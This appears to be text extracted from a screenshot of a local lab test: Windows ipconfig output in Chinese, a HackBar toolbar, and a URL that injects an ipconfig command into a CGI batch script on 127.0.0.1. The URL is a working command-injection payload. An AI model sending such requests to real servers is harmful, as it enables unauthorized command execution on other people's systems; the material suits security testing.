 Windows IP 配置
无线局域网适配器 本地连接* 9:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 10:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::4698:a91a:eb08:49e%10
IPv4 地址 . . . . . . . . . . . . : 192.168.23.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 VMware Network Adapter VMnet8:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::bc89:1576:5766:cff9%12
IPv4 地址 . . . . . . . . . . . . : 192.168.79.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:8080/cgi-bin/1.bat?%26C%3A%5CWindows%5CSystem32%5Cipconfig.exe